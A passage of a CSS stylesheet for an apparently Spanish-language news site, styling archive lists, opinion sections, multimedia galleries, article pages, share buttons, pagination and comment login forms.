							vertical-align: text-top;
						}
				#section.cat-seleccion .archive-list li .source {
					display: block;
					margin-bottom: 1.364em;
					color: #666;
				}
				#section .archive-list li .category-from {
					font-weight: bold;
					text-transform: uppercase;
					font-style: normal;
					color: #666;
				}
				#section .archive-list li .picture {
					position: absolute;
					top: 1.818em;
					left: 0;
				}
					#section .archive-list li:first-child .picture {
						top: 0;
					}
				#section .archive-list li .u-m-time {
					font-size: 12px;
					line-height: 15px;
					font-weight: bold;
					color: #f90;
				}
				#section .archive-list li .title {
					font-size: 1.455em;
					line-height: 1.1em;
					font-weight: bold;
					color: #333;
				}
				#section.cat-seleccion .archive-list li .title {
					margin-bottom: 0.125em;
				}
				#section .archive-list li .overview {
					line-height: 1.4em;
					margin: 0.455em 0;
				}
				#section .archive-list li .author {
					margin-bottom: 0;
					font-size: 1em;
				}
				#section.cat-seleccion .archive-list li .author {
					position: absolute;
					right: 0;
					bottom: 0.909em;
					width: 9.091em;
					margin-bottom: 0;
				}
					#section.cat-seleccion .archive-list li .author .avatar {
						display: inline-block;
						width: 4.182em;
						height: 4.182em;
						margin-bottom: 0.909em;
						padding: 0.182em 0.182em 0.182em 1em;
						background-position: -121px -319px;
						background-color: #b3d9eb; 
					}
						#section.cat-seleccion .archive-list li .author .avatar img {
							width: 4.182em;
							height: 4.182em;
						}
					#section.cat-seleccion .archive-list li .author span,
					#section.cat-seleccion .archive-list li .author cite {
						font-size: 0.909em;
					}
					#section.cat-seleccion .archive-list li .author span {
						display: block;
						text-transform: lowercase;
						color: #666;
					}
					#section.cat-seleccion .archive-list li .author cite {
						color: #000;
						font-weight: bold;
					}
						#section.cat-seleccion .archive-list li .author cite a {
							color: #000;
						}
				#section.cat-seleccion .archive-list li .highlight {
					display: block;
					position: absolute;
					left: 0;
					bottom: 0.909em;
					color: #666;
				}
				#section.cat-seleccion .archive-list li .highlight:hover {
					text-decoration: none;
					color: #000;
				}
					#section.cat-seleccion .archive-list li .highlight .ic16 {
						display: inline-block;
						width: 13px;
						height: 13px;
						background-position: left top;
					}
					#section.cat-seleccion .archive-list li .highlight:hover .ic16 {
						background-position: left -13px;
					}
		
		/* Opinion Archive */
		#section.cat-opinion .editorial-like {
			margin-bottom: 30px;
		}
			#section.cat-opinion .dual-col .fl .editorial-like .news-mod {
				margin-top: 20px;
				margin-bottom: 0;
			}
			#section.cat-opinion .editorial-like h3 {
				margin-bottom: 15px;
				padding: 8px;
				border-bottom: 1px solid #999;
				font-size: 17px;
				letter-spacing: 3px;
				text-transform: uppercase;
			}
				#section.cat-opinion .editorial-like h3 span {
					font-weight: normal;
					font-style: italic;
					text-transform: lowercase;
				}
			#section.cat-opinion .editorial-like .date {
				display: block;
				margin-bottom: 2px;
				font-size: 11px;
				color: #333;
			}
			#section.cat-opinion .editorial-like .title {
				display: block;
				margin-bottom: 10px;
				color: #2c72b8;
			}
			#section.cat-opinion .editorial-like .avatar {
			}
			#section.cat-opinion .editorial-like .overview {
				margin-left: 70px;
				font-size: 12px;
				line-height: 17px;
				color: #666;
			}
				#section.cat-opinion .editorial-like .footer .author {
					position: absolute;
					top: 2px;
					left: 0;
					font-size: 11px;
				}
				#section.cat-opinion .editorial-like .footer .comments-counter {
					left: auto;
					right: 130px;
				}
			#section.cat-opinion .dual-col .fl .editorial-like .more-about {
				border-bottom: 1px solid #ccc;
				font-size: 11px;
			}
			
			/* On Right */
			#section.cat-opinion .dual-col .fr .editorial-like,
			#section.cat-opinion #aside .editorial-like {
				margin-bottom: 20px;
				border-bottom: 1px solid #ccc;
			}
			#section.cat-opinion .dual-col .fr .editorial-like h3 {
				margin-bottom: 0;
			}
			#section.cat-opinion .dual-col .fr .editorial-like li {
				padding: 10px;
				border-top: 1px dotted #ccc;
			}
			#section.cat-opinion .dual-col .fr .editorial-like li:first-child {
				border-top-width: 0;
			}
				#section.cat-opinion .dual-col .editorial-like .more-about {
					padding: 5px;
					background-color: #f5f5f5;
					font-style: italic;
				}
					#section.cat-opinion .dual-col .editorial-like .more-about a {
						color: #999;
					}
			
			/* Editorial */
			#section.cat-opinion .editorial .date,
			#section.cat-opinion .editorial .title {
				text-align: center;
			}
			#section.cat-opinion .editorial .title {
				font-size: 16px;
				font-style: italic;
			}
			#section.cat-opinion .editorial .overview {
				margin-left: 0;
				text-align: center;
			}
				/* On Right */
				#section.cat-opinion .dual-col .fr .editorial li {
					padding: 10px;
					background-color: #f5f5f5;
				}
				#section.cat-opinion .dual-col .fr .editorial .date {
					margin-bottom: 5px;
					font-style: normal;
					color: #666;
				}
				#section.cat-opinion .dual-col .fr .editorial .title {
					margin-bottom: 0;
					font-size: 18px;
					font-weight: bold;
					color: #505050;
				}
			
			/* Letters */
			#section.cat-opinion .letters .title {
				font-size: 13px;
				font-weight: bold;
				color: #333;
			}
			#section.cat-opinion .letters .overview {
				margin-left: 0;
			}
				/* On Right */
				#section.cat-opinion .dual-col .fr .letters {
					font-size: 11px;
				}
					#section.cat-opinion .dual-col .fr .letters .title {
						font-size: 11px;
					}
				#section.cat-opinion .dual-col .fr .letters .more-about {
					padding: 5px;
					font-size: 11px;
				}
			
			/* Columns */
			#section.cat-opinion .columns .title {
				font-size: 16px;
				font-style: italic;
			}
				/* On Right */
				#section.cat-opinion .dual-col .fr .columns .title {
					font-size: 12px;
					color: #666;
				}
				#section.cat-opinion .dual-col .fr .columns .author {
					font-size: 11px;
				}
					#section.cat-opinion .dual-col .fr .columns .author span {
						font-weight: bold;
					}
				#section.cat-opinion .dual-col .fr .columns .more-about {
					padding: 5px;
					font-size: 11px;
				}
			
			/* Daily Posts */
			#section.cat-opinion .daily-posts .news-mod {
				padding-bottom: 30px;
			}
			#section.cat-opinion .daily-posts .title {
				font-size: 13px;
				text-transform: uppercase;
				letter-spacing: 1px;
			}
				/* On Right */
				#section.cat-opinion .dual-col .fr .daily-posts .title {
					font-size: 12px;
					font-variant: small-caps;
					color: #666;
				}
				#section.cat-opinion .dual-col .fr .daily-posts .author {
					font-size: 11px;
				}
					#section.cat-opinion .dual-col .fr .daily-posts .author span {
						font-weight: bold;
					}
				#section.cat-opinion .dual-col .fr .daily-posts .more-about {
					padding: 5px;
					font-size: 11px;
				}
		
		/* Dual Col (Right) */
		#section .enterprises {
		}
			#section .enterprises li {
				position: relative;
				min-height: 50px;
				padding: 10px 0 10px 60px;
				border-bottom: 1px dotted #ccc;
			}
				#section .enterprises li .picture {
					position: absolute;
					top: 10px;
					left: 0;
				}
				#section .enterprises li a {
					color: #333;
				}
		
		#section .featured-story {
			margin-bottom: 1.538em;
		}
			#section .featured-story dt {
			}
				#section .featured-story dt a {
					display: block;
				}
			#section .featured-story dd {
				padding: 0.769em;
			}
				#section .featured-story dd a {
					font-size: 1.077em;
					font-weight: bold;
					color: #fff;
				}
		
		#section .highlighted-news {
			margin-bottom: 1.538em;
		}
			#section .highlighted-news li {
				margin-bottom: 1.538em;
				border-bottom: 1px solid #e2e2e2;
				background-color: #f5f5f5;
			}
				#section .highlighted-news li .picture {
					display: block;
				}
				#section .highlighted-news li h4 {
					padding: 0.769em;
				}
				#section .highlighted-news li .title {
					font-size: 1.077em;
					color: #333;
				}
		
		#section .content-filter {
			margin-bottom: 1.818em;
			font-size: 0.846em;
		}
			#section .content-filter p {
				padding: 0.909em;
				border-bottom-width: 4px;
				border-bottom-style: solid;
				line-height: 1.4em;
				color: #333;
				background-color: #f0f0f0;
			}
			#section .content-filter dt {
				margin-bottom: 0.091em;
			}
				#section .content-filter dt a {
					display: block;
					padding: 0.273em 1.818em;
					background-position: 212px -67px;
					background-color: #adadad;
					color: #fff;
				}
				#section .content-filter dt a:hover {
					text-decoration: none;
					background-color: #999;
				}
				#section .content-filter dd {
					padding: 0.455em 1.818em 0.909em 1.818em;
					border-bottom: 1px solid #ccc;
					background-color: #f0f0f0;
				}
					#section .content-filter dd li {
						padding: 0.364em 0;
						border-top: 1px dotted #333;
					}
					#section .content-filter dd li:first-child {
						border-top-width: 0;
					}
						#section .content-filter dd li a {
							color: #333;
						}
		
		#section .popular {
			padding: 0;
		}
			#section .popular .heading {
				position: relative;
			}
				#section .popular .tabbed-nav {
					left: auto;
					right: 0;
				}
					#section .popular .tabbed-nav li a {
						padding-top: 0.385em;
						padding-bottom: 0.385em;
						font-size: 0.923em;
					}
				#section .popular .tabbed-content {
					padding: 0;
				}
					#section .popular .tabbed-content li {
						margin-bottom: 1px;
						padding: 0.364em 0.909em;
						background-color: #f0f0f0;
						font-size: 0.846em;
					}
						#section .popular .tabbed-content li a {
							color: #333;
						}
				
				#section .popular .as-list li {
					position: relative;
					padding-left: 2.182em;
				}
				#section .popular .as-list .ic16 {
					position: absolute;
					top: 0.636em;
					left: 0.273em;
				}
				
						/* Most Viewed Tab */
						#section .popular .viewed .ic16 {
							top: 0.455em;
							background-position: -19px -77px;
						}
						
						/* Most Commented Tab */
						#section .popular .commented .ic16 {
							background-position: left -56px;
						}
		
		#section .social-reading {
			padding: 0.769em;
			border-bottom: 1px solid #ccc;
			background-color: #f0f0f0;
		}
			#section .social-reading dd {
				min-height: 2.909em;
				margin-bottom: 0.909em;
				padding-left: 3.818em;
				font-size: 0.846em;
				color: #333;
				background-position: left top;
				background-repeat: no-repeat;
			}
			#section .social-reading dd.llist {
				margin-bottom: 0;
			}
			#section .social-reading .rss {
				background-position: -191px -168px;
			}
			#section .social-reading .twitter {
				background-position: -191px -136px;
			}
				#section .social-reading dd span {
					display: block;
				}
				#section .social-reading dd a {
					font-size: 1.091em;
					font-weight: bold;
					color: #333;
				}
	
	/* Multimedia */
	.mmedia-category {
		border-bottom: 1px solid #ccc;
	}
		.mmedia-category .mask {
			padding: 1.231em;
			background-color: #f0f0f0;
		}
		.mmedia-category .mask,
		.mmedia-category .masked {
			/*height: 12.308em;*/
		}
		
		.mmedia-category .masked li {
			float: left;
			width: 13.5em;
			padding-left: 1.333em;
			font-size: 0.923em;
		}
			.mmedia-category .masked li a {
				font-weight: bold;
				color: #333;
			}
			.mmedia-category .masked li .picture {
				display: block;
				margin-bottom: 0.583em;
			}

/**--- Multimedia Layout (Category) ---**/
#section.cat-multimedia {
}
	#section.cat-multimedia .featured-media {
		margin-bottom: 1.538em;
		padding: 0.923em;
		border-bottom: 1px solid #ccc;
		background-color: #f5f5f5;
	}
		#section.cat-multimedia .featured-media h2 {
			font-size: 1.385em;
			font-weight: bold;
		}
			#section.cat-multimedia .featured-media h2 a {
				color: #333;
			}
				#section.cat-multimedia .featured-media h2 a .ic16 {
					top: 5px;
				}
		#section.cat-multimedia .featured-media .embed {
			margin: 0.769em 0;
			background-color: #000;
		}
			#section.cat-multimedia .featured-media .embed object,
			#section.cat-multimedia .featured-media .embed img {
				display: block;
				margin-right: auto;
				margin-left: auto;
			}
		#section.cat-multimedia .featured-media .overview {
			font-size: 0.846em;
			color: #333;
		}
	
	#section.cat-multimedia #content .section-mod {
		border-bottom: 1px solid #ccc;
	}
		#section.cat-multimedia #content .section-mod .heading {
		}
			#section.cat-multimedia #content .section-mod .heading h3 {
				font-size: 1.231em;
				font-weight: bold;
				color: #333;
			}
				#section.cat-multimedia #content .section-mod .heading h3 .ic16 {
					top: 4px;
					padding: 0;
				}
	
	/* Default */
	#section.cat-multimedia #content .section-mod .mmedia-content {
	}
		#section.cat-multimedia #content .section-mod .media-content .row {
			border-bottom: 1px dotted #ccc;
		}
		#section.cat-multimedia #content .section-mod .mmedia-content ul {
			width: 475px;
			padding: 0.769em 0;
		}
		#section.cat-multimedia #content .section-mod .mmedia-content li {
			float: left;
			width: 10.769em;
			margin: 0 9px;
		}
			#section.cat-multimedia #content .section-mod .mmedia-content li .picture {
				display: block;
				position: relative;
				width: 10.769em;
				height: 7.692em;
				margin-bottom: 0.385em;
			}
				#section.cat-multimedia #content .section-mod .mmedia-content li .picture span {
					position: absolute;
					top: 2em;
					left: 3.538em;
					width: 3.692em;
					height: 3.692em;
					text-indent: -999em;
					background-position: left bottom;
				}
				#section.cat-multimedia #content .section-mod .mmedia-content li .picture:hover span {
					background-position: left -304px;
				}
			#section.cat-multimedia #content .section-mod .mmedia-content a {
				color: #000;
			}
		
	/* Video */
	#section.cat-multimedia #content .mmedia-video .mmedia-content li .picture span {
		background-position: left bottom;
	}
		#section.cat-multimedia #content .mmedia-video .mmedia-content li .picture:hover span {
		background-position: left -304px;
	}
	
	/* Gallery */
	#section.cat-multimedia #content .mmedia-gallery .mmedia-content li .picture span {
		background-position: left -160px;
	}
		#section.cat-multimedia #content .mmedia-gallery .mmedia-content li .picture:hover span {
		background-position: left -112px;
	}
	
	/* Podcast */
	#section.cat-multimedia #content .mmedia-podcast .mmedia-content li .picture span {
		background-position: left -256px;
	}
		#section.cat-multimedia #content .mmedia-podcast .mmedia-content li .picture:hover span {
		background-position: left -208px;
	}

/**--- Single Layout ---**/
#single.single-layout #content {
}

/* Single Footer and Actions */
#single .footer-actions {
	position: relative;
	margin: 1.538em 0;
	padding: 0.385em 0;
	border-top: 1px dotted #666;
	border-bottom: 1px dotted #666;
}
	#single .footer-actions .go-comments {
		position: absolute;
		top: 0;
		left: 0;
		font-size: 11px;
		font-weight: bold;
		text-transform: uppercase;
		color: #333;
	}
		#single .footer-actions .go-comments a {
			display: inline-block;
			height: 21px;
			padding: 5px 5px 0 5px;
			font-size: 16px;
			line-height: 16px;
			color: #fff;
		}
		#single .footer-actions .go-comments a,
		#single .footer-actions .go-comments span {
			vertical-align: middle;
		}
	#single .footer-actions .author {
		/*margin-left: 2.083em;*/
		font-size: 0.923em;
		font-style: italic;
		color: #333;
	}
		#single .footer-actions .author span {
			font-style: normal;
			font-weight: bold;
			text-transform: uppercase;
		}
		#single .footer-actions .author a {
			color: #333;
		}
	#single .footer-actions dd {
		float: left;
		margin-left: 2.778em;
		font-size: 0.692em;
		font-weight: bold;
		text-transform: uppercase;
	}
		#single .footer-actions dd a {
			display: inline-block;
			position: relative;
			min-height: 1.556em;
			padding-top: 0.222em;
			padding-left: 2.333em;
			color: #333;
		}
			#single .footer-actions dd a .ic16 {
				position: absolute;
				top: 0;
				left: 0;
			}
		#single .footer-actions .comment .ic16 {
			background-position: left -53px;
		}
		#single .footer-actions .email .ic16 {
			background-position: -19px -125px;
		}
		#single .footer-actions .rectify .ic16 {
			background-position: -19px -93px;
		}
		#single .footer-actions .print .ic16 {
			background-position: -19px -109px;
		}

/* News Heading */
#single .news-heading {
	margin-bottom: 2.308em;
}
	#single .news-heading .date {
		margin-bottom: 0.455em;
		font-size: 0.846em;
		text-transform: uppercase;
		color: #333;
	}
	#single .news-heading em {
		display: block;
		margin-bottom: 0.438em;
		font-size: 1.231em;
		font-weight: bold;
		font-style: normal;
		color: #333;
	}
	#single.single-layout .news-heading h1 {
		margin-bottom: 1.071em;
		font-size: 2.154em;
		line-height: 1.1em;
		font-weight: bold;
		color: #333;
	}
	#single .news-heading .picture {
		width: 230px;
	}
	#single .news-heading .alignleft {
		margin-bottom: 0;
	}
	#single .news-heading .wp-caption-text {
		margin-top: 0.077em;
		padding: 0.308em;
		font-size: 0.846em;
		color: #666;
		background-color: #f1f1f1;
	}
	#single.single-layout .news-heading .overview {
		font-size: 1.154em;
		line-height: 1.650em;
		font-weight: bold;
		word-spacing: 0.125em;
		color: #666;
	}
	#single.single-layout .with-picture .overview {
		margin-left: 250px;
	}
	#single .news-heading .footer-actions {
		margin-top: 1.538em;
		margin-bottom: 0;
	}
	
		/* Under Editorial Layout */
		#single.cat-opinion .news-heading .in-category {
			margin-bottom: 15px;
			padding: 8px;
			border-bottom: 1px solid #666;
			font-size: 19px;
			letter-spacing: 3px;
			text-transform: uppercase;
			
		}
			#single.cat-opinion .news-heading .in-category em {
				margin: 0;
				font-weight: normal;
				color: #2e73b7;
			}
				#single.cat-opinion .news-heading .in-category em span {
					font-style: italic;
					text-transform: none;
				}
		#single.cat-opinion .news-heading .date {
			text-transform: none;
			color: #666;
		}
		#single.cat-opinion .columnas .author,
		#single.cat-opinion .posteos .author {
			padding-bottom: 10px;
		}
			#single.cat-opinion .columnas .author .avatar,
			#single.cat-opinion .posteos .author .avatar {
				display: block;
				width: 64px;
				height: 64px;
				margin-right: 10px;
			}
			#single.cat-opinion .columnas .author dl,
			#single.cat-opinion .posteos .author dl {
				margin-top: 7px;
			}
			#single.cat-opinion .columnas .author dt,
			#single.cat-opinion .posteos .author dt {
				margin-bottom: 2px;
				font-size: 12px;
			}
				#single.cat-opinion .columnas .author dt a,
				#single.cat-opinion .posteos .author dt a {
					color: #333;
				}
			#single.cat-opinion .columnas .author dd,
			#single.cat-opinion .posteos .author dd {
				margin-bottom: 2px;
				font-size: 11px;
			}
				#single.cat-opinion .columnas .author dd a,
				#single.cat-opinion .posteos .author dd a {
					color: #0c588e;
				}
			#single.cat-opinion .columnas .author cite,
			#single.cat-opinion .posteos .author cite {
				font-weight: bold;
				text-transform: uppercase;
				letter-spacing: 1px;
			}
		#single.cat-opinion .columnas .footer-actions,
		#single.cat-opinion .posteos .footer-actions {
			margin-top: 0;
		}
			
			/* Editorial */
			#single.cat-opinion .editorial .date {
				text-align: center;
			}
			#single.cat-opinion .editorial h1 {
				font-size: 26px;
				font-weight: normal;
				font-style: italic;
				text-align: center;
				color: #555555;
			}
			
			/* Letters */
			#single.cat-opinion .cartas h1 {
				margin-bottom: 15px;
				font-size: 23px;
				color: #333;
			}
			#single.cat-opinion .cartas .sent-by {
				font-size: 12px;
			}
			
			/* Columns */
			#single.cat-opinion .columnas h1 {
				font-weight: normal;
				font-style: italic;
				word-spacing: 1px;
			}
			
			/* Daily Posts */
			#single.cat-opinion .posteos h1 {
				font-size: 23px;
				font-weight: normal;
				text-transform: uppercase;
				letter-spacing: 2px;
				word-spacing: 2px;
			}
			#single.cat-opinion .news-body .original-post {
				padding-top: 10px;
				border-top: 1px dotted #666;
				color: #666;
			}
				#single.cat-opinion .news-body .original-post .fl {
					font-size: 11px;
					color: #666;
				}
					#single.cat-opinion .news-body .original-post .fl strong {
						font-weight: bold;
					}
					#single.cat-opinion .news-body .original-post .fl em {
						font-style: normal;
					}
				#single.cat-opinion .news-body .original-post .fr {
					font-size: 12px;
				}
					#single.cat-opinion .news-body .original-post .fr a {
						font-style: italic;
						text-decoration: underline;
						color: #666;
					}
		
		/* Under Comments Layout */
		#single.comments-layout .news-heading .go-back {
			font-size: 1.077em;
		}
			#single.comments-layout .news-heading .go-back a {
				color: #0c588e;
				text-decoration: underline;
			}
		#single.comments-layout .news-heading h2 {
			margin-bottom: 0.556em;
			font-size: 1.385em;
			font-weight: bold;
		}
			#single.comments-layout .news-heading h2 a {
				color: #333;
			}
		#single.comments-layout .news-heading .date {
			margin-bottom: 0;
		}
		#single.comments-layout .news-heading .overview {
			margin-bottom: 0.833em;
			font-size: 0.923em;
			line-height: 1.5em;
			word-spacing: 0.083em;
			color: #333;
		}
		
		/* Under Video Layout */
		#single .post-video .news-heading h1 {
			margin-bottom: 0;
		}
		#single .post-video .news-body .video {
			width: 680px;
			height: auto;
			margin: 0 auto 20px auto;
			padding: 10px;
			background-color: #000;
		}
		/* Under Image Layout */
		#single .post-image .news-heading h1 {
			margin-bottom: 0;
		}
		#single .post-image .news-body .image {
			margin-bottom: 20px;
			text-align: center;
		}

/* News Body */
.news-body {
	margin-bottom: 50px;
}	
	.news-body a {
		color: #0c588e;
	}
	
	.news-body > h1,
	.news-body > h2,
	.news-body > h3,
	.news-body > h4 {
		margin: 30px 0 7px;
		font-weight: bold;
		color: #333;
	}
	.news-body h1 {
		font-size: 28px;
	}
	.news-body h2 {
		font-size: 24px;
	}
	.news-body h3 {
		font-size: 16px;
		text-transform: uppercase;
		letter-spacing: 2px;
	}
	.news-body h4 {
		font-family: Arial, Helvetica, Clean, sans-serif;
		font-size: 14px;
		color: #000;
	}
	
	.news-body > p,
	.news-body > ol,
	.news-body > ul,
	.news-body > blockquote {
		margin-bottom: 20px;
		font-size: 16px;
		line-height: 25px;
		word-spacing: 2px;
		color: #333;
	}
	
	.news-body > ul,
	.news-body > ol {
		margin-left: 50px;
	}
	.news-body > ul li,
	.news-body > ol li {
		margin-bottom: 6px;
	}
	
	.news-body > ul li {
		padding-left: 20px;
		background-position: -120px -382px;
	}
	
	.news-body > ol li {
		list-style-type: decimal;
		list-style-position: inside;
	}
	
	.news-body > blockquote {
		margin-left: 50px;
		font-style: italic;
		color: #666;
	}

/* News Aside */
#single .news-aside {
	width: 230px;
	margin-top: 10px;
	margin-right: 20px;
}

/* News Widget */
.news-body .news-widget {
	width: 230px;
	margin-bottom: 30px;
}
	.news-body .news-widget dt {
		padding-bottom: 5px;
		border-bottom-width: 3px;
		border-bottom-style: solid;
		font-size: 13px;
		text-transform: lowercase;
	}
	.news-body .news-widget li {
		margin-bottom: 15px;
	}
	.news-body .news-widget .group {
		padding: 10px;
		padding-bottom: 0;
		background-color: #f1f1f1;
		border-bottom: 1px solid #ccc;
	}

/* News Sharing */
.news-body .news-sharing {
	padding: 15px 0;
	border-top: 3px solid #333;
	border-bottom: 1px solid #ccc;
}
	.news-body .news-sharing .a-share {
		position: relative;
		height: 18px;
	}
		.news-body .news-sharing .a-share .txt-replace,
		.news-body .news-sharing .a-share .shares {
			display: block;
			height: 18px;
		}
		.news-body .new-sharing .a-share .txt-replace {
			margin-right: 2px;
		}
		.news-body .news-sharing .a-share .shares {
			position: absolute;
			top: 0;
			right: 0px;
			width: 26px;
			height: 16px;
			padding: 2px 1px 0 5px;
			font-size: 11px;
			font-weight: bold;
		}
	
	/* Facebook */
	.news-body .news-sharing .facebook {
		width: 114px;
	}
		.news-body .news-sharing .facebook .txt-replace {
			width: 80px;
			background-position: -69px -172px;
		}
		.news-body .news-sharing .facebook .shares {
			background-position: -117px -134px;
			color: #29447e;
		}
	
	/* Twitter */
	.news-body .news-sharing .twitter {
		width: 104px;
	}
		.news-body .news-sharing .twitter .txt-replace {
			width: 70px;
			background-position: -79px -153px;
		}
		.news-body .news-sharing .twitter .shares {
			background-position: -117px -115px;
			color: #7ea5b4;
		}

/* News Photo */
.news-body .news-photo {
}
	.news-body .news-photo .wp-caption-text {
		margin-top: 1px;
		padding: 4px;
		font-size: 11px;
		color: #666;
		background-color: #f1f1f1;
	}

/* News Highlights */
.news-body .news-highlights {
}
	.news-body .news-highlights li {
		position: relative;
		padding-left: 20px;
		font-size: 12px;
		line-height: 17px;
		color: #333;
	}
		.news-body .news-highlights li span {
			display: block;
			position: absolute;
			top: 3px;
			left: 0;
			width: 10px;
			height: 10px;
			background-position: -94px top;
			background-color: #c30;
		}

/* News Related */
.news-body .news-related {
}
	.news-body .news-related li {
		position: relative;
		font-size: 11px;
		line-height: 15px;
	}
	.news-body .news-related .with-picture {
		min-height: 50px;
		padding-left: 60px;
	}
	.news-body .news-related li a {
		color: #333;
	}
	.news-body .news-related li .picture {
		position: absolute;
		top: 0;
		left: 0;
	}

/* News Documents */
.news-body .news-documents {
}
	.news-body .news-documents li {
		position: relative;
		min-height: 16px;
		padding-left: 25px;
		font-size: 11px;
	}
		.news-body .news-documents li a {
			color: #333;
		}
		.news-body .news-documents li .ic16 {
			position: absolute;
			top: 2px;
			left: 0;
			background-image: url(../img/spr-mime-assets.png);
			background-repeat: no-repeat;
		}
		.news-body .news-documents .mime-pdf .ic16 {
			background-position: left -32px;
		}
		.news-body .news-documents .mime-rtf .ic16 {
			background-position: left top;
		}
		.news-body .news-documents .mime-doc .ic16,
		.news-body .news-documents .mime-odt .ic16 {
			background-position: left -64px;
		}
		.news-body .news-documents .mime-xls .ic16,
		.news-body .news-documents .mime-ods .ic16 {
			background-position: left -48px;
		}
		.news-body .news-documents .mime-ppt .ic16,
		.news-body .news-documents .mime-odp .ic16 {
			background-position: left -80px;
		}

/* News Disaggregation */
	/* Special Quote */
	.news-body .news-quote {
		width: 210px;
		font-style: italic;
		text-align: right;
	}
	.news-body .news-quote.alignleft {
		text-align: right;
	}
	.news-body .news-quote.alignright {
		text-align: left;
	}
		.news-body .news-quote blockquote {
			font-size: 18px;
			line-height: 27px;
			font-weight: bold;
			color: #333;
		}
		.news-body .news-quote cite {
			display: block;
			margin-top: 5px;
			font-size: 11px;
			color: #999;
		}
		
		/* Video */
		.news-body .news-video {
			width: 210px;
		}
			.news-body .news-video a {
				display: block;
				position: relative;
				height: 140px;
			}
				.news-body .news-video a span {
					display: block;
					position: absolute;
					top: 42px;
					left: 73px;
					width: 56px;
					height: 56px;
					background-position: left bottom;
					text-indent: -999em;
				}
				.news-body .news-video a:hover span {
					background-position: left -288px;
				}
			.news-body .news-video p {
				margin-top: 2px;
				padding: 5px;
				font-size: 11px;
				color: #333;
				background-color: #ccc;
			}
		
		/* Image with Caption */
		.news-body .wp-caption {
			width: auto;
		}
			.news-body .wp-caption .wp-caption-text {
				font-family: Arial, Helvetica, Clean, sans-serif;
				margin-top: 1px;
				padding: 5px;
				font-size: 11px;
				color: #666;
				background-color: #f1f1f1;
			}
	
/* News Pagination */
.simple-pagination {
	margin-bottom: 20px;
}
	.simple-pagination .fl {
		font-size: 0.923em;
		color: #999;
	}
		.simple-pagination .fl a {
			color: #999;
		}
	.simple-pagination dl {
		font-size: 1.077em;
	}
		.simple-pagination dl dd {
			float: left;
			padding: 0 0.571em;
			border-left: 1px solid #ccc;
			color: #666;
		}
		.simple-pagination dl a {
			color: #666;
		}
		.simple-pagination dl .next,
		.simple-pagination dl .prev {
			border-left-width: 0;
		}
			.simple-pagination dl .next a,
			.simple-pagination dl .prev a {
				text-decoration: underline;
			}
			.simple-pagination dl .next a:hover,
			.simple-pagination dl .prev a:hover {
				color: #333;
			}
		.simple-pagination dl .active {
			font-weight: bold;
		}

/* Comments */
#comments {
}
	#comments .heading {
		position: relative;
	}
	#comments .heading h3 {
		padding-bottom: 0.167em;
		border-bottom-width: 5px;
		border-bottom-style: solid;
		font-size: 1.385em;
		font-weight: bold;
		text-transform: lowercase;
		color: #333;
	}
	#comments .heading p {
		position: absolute;
		right: 0;
		bottom: 0.429em;
		font-size: 0.923em;
		font-weight: bold;
	}
		#comments .heading p a {
			color: #333;
		}
	#comments .heading span {
		display: inline-block;
		margin: 0 0 0.286em 0.714em;
		background-color: #c30;
		font-size: 1.167em;
		font-weight: normal;
		vertical-align: middle;
		color: #fff;
	}
	
	#comments .group {
		padding: 1.786em 1.071em;
		border-bottom: 1px solid #ccc;
		font-size: 1.077em;
		background-color: #f0f0f0;
		color: #333;
	}
	
		/* Under Comments Page */
		.comments-layout #comments .heading h3 {
		}
			.comments-layout #comments .heading h3 cite {
				font-weight: bold;
				text-transform: capitalize;
			}
			.comments-layout #comments .heading p span {
				background-color: #333;
			}
		.comments-layout #comments .heading .comment-call {
			position: absolute;
			top: 0.231em;
			right: 0;
		}
			.comments-layout #comments .heading .comment-call li {
				float: left;
				margin-left: 0.769em;
			}
				.comments-layout #comments .heading .comment-call li a {
					color: #333;
				}
			.comments-layout #comments .heading .comment-call .leave-comment {
				font-weight: bold;
			}
			.comments-layout #comments .heading .comment-call .view-all {
				padding-left: 0.769em;
				border-left: 1px solid #ccc;
			}
	
	/* Not Logged */
	#comments .not-logged .own-login,
	#comments .not-logged .social-login {
		width: 23.714em;
	}
	#comments .not-logged .own-login {
		padding-right: 1.071em;
		border-right: 1px solid #ccc;
	}
	#comments .not-logged .social-login {
		padding-left: 1.071em;
		border-left: 1px solid #fff;
	}
	
	#comments .not-logged p {
		margin-bottom: 2.143em;
	}
	#comments .not-logged .own-login {
	}
		#comments .not-logged .own-login fieldset {
			font-size: 0.857em;
		}
			#comments .not-logged .own-login .a-field,
			#comments .not-logged .own-login .remember,
			#comments .not-logged .own-login .submit {
				margin-bottom: 0.583em;
			}
				#comments .not-logged .own-login .a-field label {
					width: 8.333em;
					padding: 0.333em 0;
				}
				#comments .not-logged .own-login .a-field input {
					width: 18.667em;
					padding: 0.333em;
					border: 1px solid #999;
					background-color: #fff;
				}
			#comments .not-logged .own-login .remember {
				padding-left: 9.091em;
				font-size: 0.917em;
			}
				#comments .not-logged .own-login .remember a {
					color: #666;
					text-decoration: underline;
				}
				#comments .not-logged .own-login .remember input,
				#comments .not-logged .own-login .remember label,
				#comments .not-logged .own-login .remember span {
					vertical-align: middle;
				}
			#comments .not-logged .own-login .submit {
				margin-bottom: 2.5em;
			}
				#comments .not-logged .own-login .submit input {
					padding: 0.25em 0.5em;
					background-color: #333;
					font-weight: bold;
					text-transform: lowercase;
					color: #fff;
				}
			#comments .not-logged .own-login .register-call {
				margin-bottom: 0;
			}
				#comments .not-logged .own-login .register-call a {
					color: #333;
					text-decoration: underline;
				}
	
	#comments .not-logged .social-login {
	}
		#comments .not-logged .social-login li {
			margin-bottom: 1.429em;
		}
	
	/* Logged */
	#comments .logged {
	}
		#comments .logged .comment-info {
			position: relative;
			width: 22.727em;
			height: 18.545em;
			font-size: 0.786em;
			color: #999;
		}
		#comments .logged .comment-shout {
			width: 30em;
		}
		
		#comments .logged .comment-info .user-info {
			min-height: 5.091em;
			margin-bottom: 0.455em;
		}
			#comments .logged .comment-info .user-info .avatar {
				position: relative;
				width: 4.727em;
				height: 4.727em;
				margin-right: 0.909em;
				padding: 0.364em 0 0 0.364em;
			}
				#comments .logged .comment-info .user-info .avatar .ic16 {
					position: absolute;
					top: 0;
					left: 0;
					background-color: red;
				}
					#comments .logged .comment-info .user-info .avatar .facebook {
						background-position: -36px -93px;
					}
					#comments .logged .comment-info .user-info .avatar .twitter {
						background-position: -36px -109px;
					}
					#comments .logged .comment-info .user-info .avatar .elmo {
						background-position: -36px -125px;
					}
				#comments .logged .comment-info .user-info .avatar img {
					border: 1px solid #999;
				}
			#comments .logged .comment-info .user-info p {
				margin-top: 0.364em;
			}
			#comments .logged .comment-info .user-info .realname {
				font-size: 1.273em;
